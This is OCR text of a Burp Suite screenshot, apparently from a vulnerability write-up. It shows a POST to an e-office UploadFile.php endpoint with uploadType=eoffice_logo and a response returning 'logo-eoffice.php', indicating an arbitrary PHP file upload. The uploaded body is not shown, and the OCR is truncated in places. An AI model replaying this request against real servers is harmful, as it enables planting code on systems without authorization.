 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId=
HTTP/1.1
Host: 192.168.200.30:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept-Encoding: gzip, deflate
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Connection: close
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 13 Jun 202
Server: Apache/2.0.47
Content-Length: 16
Connection: close
Content-Type: text/ht
logo-eoffice.php